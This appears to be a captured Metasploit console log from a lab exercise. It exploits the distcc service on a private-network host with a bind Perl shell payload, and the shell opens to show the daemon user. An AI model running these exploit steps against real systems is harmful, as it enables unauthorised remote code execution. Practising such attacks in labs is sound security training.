 msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Command shell session 1 opened (192.168.56.1:38999 -> 192.168.56.101:4444) at 2025-02-24 20:53:10 +0000
pwd
/tmp
whoami
daemon